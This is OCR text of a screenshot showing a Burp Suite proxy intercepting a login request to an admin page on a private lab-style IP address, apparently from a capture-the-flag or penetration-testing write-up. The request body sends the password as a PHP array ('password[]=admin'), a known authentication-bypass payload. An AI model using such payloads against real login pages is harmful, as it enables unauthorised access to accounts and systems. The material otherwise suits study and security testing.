 Login
User: admin
Password: •••••
Login
Burp Suite Community Edition v2
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Log
Intercept HTTP history WebSockets history Options
Request to http://192.168.149.101:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.149.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.149.101
10 Connection: close
11 Referer: http://192.168.149.101/admin/
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[]=admin